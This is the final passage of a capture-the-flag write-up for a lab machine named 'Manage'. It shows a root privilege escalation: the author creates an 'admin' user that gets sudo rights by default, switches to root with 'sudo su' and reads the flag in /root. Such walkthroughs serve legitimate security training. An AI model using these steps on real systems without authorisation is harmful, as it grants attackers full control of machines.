
Notice that the admin user by default the admin user will have root access

Now let’s add a new admin user
1
sudo /usr/sbin/adduser admin
now let’s switch to the admin user
1
su admin

Now let’s go and check the user privilege
1
sudo -l

as we see we have all access to root so let’s go and switch to root
1
sudo su

and we got root access so let’s go to the root directory and see the flag
1
cd /root;ls -las

Amazing i got the root flag! 🥳
That’s it for the Manage machine! This challenge was a great test of enumeration and exploitation skills. Hope you found the write-up useful.
Remo
| CRTE | CRTP | CRTO | eWPTX | eCPPT | eMAPT |